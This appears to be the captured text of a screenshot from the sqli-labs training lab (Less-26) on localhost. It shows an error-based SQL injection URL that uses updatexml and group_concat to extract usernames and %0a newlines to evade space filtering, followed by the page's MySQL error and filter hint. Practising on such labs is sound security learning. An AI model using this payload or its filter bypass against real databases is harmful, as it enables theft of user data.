 localhost/sqli-labs-master/Less-26/?id=0%27||updatexml(1,concat(0x7e,(select%0agroup_concat(username)%0afrom%0ausers),0x7e),1)||%271%27=%271
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\PHPTutorial\WWW\sqli-labs-master\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'fromusers),0x7e),1)||'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'||updatexml(1,concat(0x7e,(selectgroup_concat(username)fromusers),0x7e),1)||'1'='1